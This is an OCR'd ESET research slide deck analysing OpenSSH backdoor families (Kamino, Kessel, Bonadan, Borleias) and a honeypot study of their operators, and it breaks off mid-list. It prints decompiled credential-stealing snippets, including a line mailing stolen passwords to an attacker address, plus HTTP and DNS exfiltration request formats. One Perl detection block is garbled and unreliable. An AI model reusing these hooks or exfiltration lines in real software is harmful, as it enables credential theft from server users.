

### The dark side of the **ForSSHe**

A journey into Linux malware abusing OpenSSH

Hugo Porcher, Malware Researcher, ESET Romain Dumont, Malware Researcher, ESET







#### Hugo Porcher

Malware Researcher

#### Romain Dumont Malware Researcher



- From Windigo to sample collection
- Common OpenSSH backdoor features
- Analysis of outstanding OpenSSH backdoors
	- Kamino, Kessel, Bonadan
- Honeypotting the attackers
- Remediations



## From Windigo to sample collection





### Operation Windigo

The vivisection of a large Linux server-side credential-stealing malware campaign

#### Available on WeLiveSecurity.com since March 2014



#### Operation Windigo overview



**eser** ENJOY SAFER TECHNOLOGY"

#### Windigo honeypot revealed how they deploy Ebury

- •Perl script piped through SSH session
- •Reports a bunch of information about the target
	- Linux distribution
	- OpenSSH version and configuration
	- Sandbox detection (LD\_PRELOAD, BSD jail, …)
	- **Detection of already installed OpenSSH backdoors**
- Also perform log tampering to hide its tracks







#### Detection in Perl script



#### More complex example

```
\thetasd = \thetas('/var/log/httpd-access.log');
\betasc = qc('/var/log/httd-dccess.loq');\topif (dsd) f
.....my \thetaxbin1 = (\cdot$bsshd = \prime /([\x01-\x7e]{6,})/q );
\cdots mu \alphaxbin2:
\cdots foreach my sq (exbin1) \{-\cdots \cdots \cdots my \frac{1}{2}x\sin x = \frac{1}{2}x \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{- - - - - - - -\cdots @sd = pqrep( \@xbin2, 'id=%s&m=%s', '-B 3' );
\overline{\mathbf{f}}if (0sc) \{-.....my \thetaxbin1 = (\cdot$bssh = \sim /([\x\theta1 -\x7e]{6,})/q ·); -
....my.@xbin2;
... foreach my $q (@xbin1) {
\cdots \cdots \cdots my \frac{1}{2} whin = \frac{1}{2} sq \cdots chr(0x23) x length \frac{1}{2}g; -
.........push \thetaxbin2, \cdot ( \frac{1}{2}xbin = \cdot /([\x09\x20-\x7e]{6,})/q };
-2 - 1 - 1\cdots \betasc = pqrep( \\alphaxbin2, 'id=%s&m=%s', '-B 3' );
\mathcal{F}if \cdot (0 \leq d \cdot or \cdot @ \leq c \cdot ) \cdot \{ \neg... print-
"mod sshd28: '$sd[2]':'$sd[1]':'$sd[0]':'$sd[3]'\nmod sshc28: '$sc[2]':'$sc[1]':'$sc[0]':'$sc[3]'\n";¬
\cdots ssh ls( \frac{1}{2}ssd[0], \frac{1}{2}ssc[0] \cdot);
\mathbf{B}^{-1}
```
#### They have more visibility than us

- •We have no idea what most of these backdoors are
- •We don't have samples





#### Using it to our advantage

- •We are interested in samples to
	- Improve our detection
	- Research





#### YARA is what gave us some power

- YARA is a tool to classify malware samples using user-defined signatures
- We translated most of the detections from the Perl script to YARA rules
- Use the rules to scan on as much sample sources as possible



#### Great success!

- •More than 250s ELF files obtained
- We were able to group them into 21 different families
	- We consider they are the same family if they use the same code base





**eser** 

#### **Timeline**





 $\ddotsc$ 

### Common OpenSSH backdoor features



#### Most seen features in OpenSSH backdoor

- •Client (ssh) and server (sshd) modified
	- Patched OpenSSH source
- •Credential stealing
	- Using different ways of exfiltration
- •Backdoor "mode" using hardcoded credentials
	- Prevent logging when used
- •Obfuscation

#### Credential stealing

- Hook OpenSSH function that manipulates plain text credentials
	- userauth\_passwd, ssh\_askpass, try challenge response authentication, ...
- •Write collected passwords to a file
	- Sometimes encrypted

NIOY SAFER TECHNOLOGY

- More interesting from SSH client
	- Only way to collected private key

#### Credential stealing from Endor

 $f = fopen("/usr/include/netda.h", "a");$ fprintf(f, "+user: %s +password: %s\n", authctxt\_pw->pw\_name, p\_password); fclose(f); return 1;



#### Exfiltration through the network

#### • HTTP

• GET or POST requests on 80 TCP port of the C&C server

• DNS

- Through the sub-domain of the C&C server
- Send DNS queries for custom host
- SMTP
	- Email to the operator using the native Linux mail client
- Custom protocol
	- TCP or UDP datagrams

#### SMTP exfiltration from Endor

```
memcmp("tEjrxrPh2iOn", password, 0xDuLL) )
f = fopen("/usr/include/ide.h", "a");username = options.user;f copy = f;
ip address = get remote ipaddr();
fprintf(f_copy, "+host: %s +user: %s +password: %s\n", ip_address, username, password);
fclose(f_copy);
 ystem("cat /usr/include/ide.h | mail -s 'Update' jupitersimarte@gmail.com >>/dev/null 2>/dev/null");
```


#### Backdoor mode

- •Use hardcoded credentials
	- Plain text
	- Hashes (bcrypt, MD5...)
- Log evasion by hooking
	- do\_log, record\_login, record\_logout, auth\_log, login write, do pam session, logit, debug, …

![](_page_22_Picture_6.jpeg)

#### Backdoor activation from Polis Massa family

![](_page_23_Picture_2.jpeg)

### Journey through the OpenSSH backdoors galaxy

![](_page_24_Picture_1.jpeg)

#### Diving into the depths of Kamino

![](_page_25_Picture_1.jpeg)

![](_page_25_Picture_2.jpeg)

#### Kamino: main features

- Steals **usernames** and **passwords**
- Exfiltration through **HTTP requests** only
	- C&C hostname can be **updated remotely**
	- Exfiltrated data is **XOR** encrypted (session key  $\odot$ )
	- Session key is **RSA** encrypted and sent alongside the data
- Operator can **login as root** (password and public key hardcoded)
	- Advanced **anti-logging** if the operator logs in
- Victim host identified by a **UUID**

#### Kamino: linked to Carbanak and Darkleech APTs

- Old version used by **Darkleech** Apache module in 2013
- Backdoor operated by **Carbanak** (bank-oriented APT) according to **Group-IB** research published in May 2018
- Remarks
	- Only **OpenSSH\_5.3p1** is targeted
	- Found only **daemon** backdoors
	- First detection in **2013** (documented by ESET) and **still active today**
	- **No changes** in the code, RSA public key and SSH public key remained the same across the different versions

![](_page_27_Picture_8.jpeg)

#### Kamino: C&C update process

http://<c2\_hostname>/<update\_url>/?b=1&name=<hostname>&uuid=<uuid>

![](_page_28_Picture_64.jpeg)

![](_page_28_Picture_3.jpeg)

#### Kamino: initial request

![](_page_29_Figure_1.jpeg)

![](_page_29_Picture_2.jpeg)

#### Kamino: credentials stealing request

![](_page_30_Figure_1.jpeg)

![](_page_30_Picture_2.jpeg)

#### Deeper into the mines of Kessel

![](_page_31_Picture_1.jpeg)

![](_page_31_Picture_2.jpeg)

 $\mathbf{r}$ 

#### Kessel: checking the *main* function

![](_page_32_Picture_14.jpeg)

![](_page_32_Picture_2.jpeg)

#### Kessel: bot feature

![](_page_33_Figure_1.jpeg)

![](_page_33_Figure_2.jpeg)

A lot of functions called…

**esen** NIOY SAFER TECHNOLOGY"

#### Kessel: code structure

![](_page_34_Figure_1.jpeg)

#### Kessel: features summary

- Leak **credentials** and private key **filenames**
- Exfiltration by **many network** protocols or **local file**
	- HTTP, raw TCP, DNS
	- Can communicate through a **proxy**
- Backdoor **configuration** hardcoded and encrypted
- Bot feature
	- Can receive commands through DNS **TXT records**
	- Can create **SSH tunnel** between the infected host and any server
- Significant use of **RC4** encryption (keys mostly hardcoded) ese

![](_page_35_Picture_98.jpeg)

#### Kessel: exfiltration protocols

#### • HTTP

- POST requests on port 80 TCP
- Can use a proxy if set in the configuration
- Set a fake host in the request
- Raw socket
	- Data is sent on the port 443 TCP
- DNS
	- Data is hex encoded and interpreted as the sub-host of the C&C domain
	- DNS request for the host on port 53 UDP

POST http://<c2\_domain>:80/ HTTP/1.0 Host: google.com Proxy-Connection: keep-alive Content-Length: <DATA\_LENGTH> <DATA>

466f7253534865[...]66f7.<c2\_domain>

![](_page_36_Picture_12.jpeg)

#### Kessel: DNS exfiltration process

![](_page_37_Figure_1.jpeg)

#### Kessel: list of the commands by protocol

![](_page_38_Picture_97.jpeg)

![](_page_38_Picture_2.jpeg)

#### Discovering exotic species on Bonadan

![](_page_39_Picture_1.jpeg)

#### Bonadan: main features

#### •**Reuse code** from **Ondaron** family (available publicy)

- Steals remote host, usernames and passwords
- Exfiltrates to local file
- Backdoor mode + anti-logging
- •Implements a **cryptocurrency mining module** as well as a **bot module**
	- Cryptocurrency mining module is **downloaded** by the backdoor

![](_page_40_Picture_7.jpeg)

#### Bonadan: bot module

- •Detection and clean up of already installed cryptocurrency miners
	- Check crontab and running processes
- Custom protocol on UDP
	- XOR encryption (key hardcoded)
	- Send system information to initialize the communication
- 5 types of commands
	- *shell, rshell, exe, args, mine*

#### Bonadan: cryptocurrency mining module

- •Different versions of the module depending on the OS model
- •Dropped in */var/run* and */usr/share* directories
	- Hidden file
- Mines Monero cryptocurrency
	- Uses a mining pool -> unable to retrace transactions

![](_page_42_Picture_6.jpeg)

### Honeypotting the attackers

![](_page_43_Picture_1.jpeg)

#### Goals and structure of the honeypot

- 2 main goals
	- **Activeness** of the operators
	- Get **up-to-date samples**
- •Honeypot structure
	- **Highly interactive** (*mitm-ssh*)
	- Reuse the backdoors to **leak the honeypot credentials**
	- Client backdoor is needed!

![](_page_44_Picture_8.jpeg)

#### Honeypot: leak strategy

![](_page_45_Figure_1.jpeg)

![](_page_45_Picture_2.jpeg)

#### Descent into the hell of Borleias

![](_page_46_Picture_1.jpeg)

![](_page_46_Picture_2.jpeg)

#### Borleias: main features

- Leak **remote hostname** (1) and **port** (2), **source IP** (5), **username** (3) and **password** (4)
- Log also the **login time**
- Exfiltration to **local file** and by **network** (UDP)
	- Exfiltrated data is **XOR** encrypted (hardcoded key  $\odot$ )
- •Only **client** backdoor has been observed
	- Perfect backdoor to leak credentials  $\odot$

![](_page_47_Picture_7.jpeg)

#### Borleias: exfiltration process

![](_page_48_Figure_1.jpeg)

![](_page_48_Picture_2.jpeg)

#### Results from the honeypot

#### • Operator behavior

- Logged in only **a few hours** after the credentials were leaked
- Use **TOR** at each connection
- Use **OpenSSH client** or **Far-Netbox** (Far manager plugin)
- Very **careful** regarding its detection (check periodically the processes list and the users logged)
- **Clean** the commands history at each connection
- Operator actions
	- 1. Basic **recon** + exfiltrate **ssh**, **sshd** and **cron** binaries
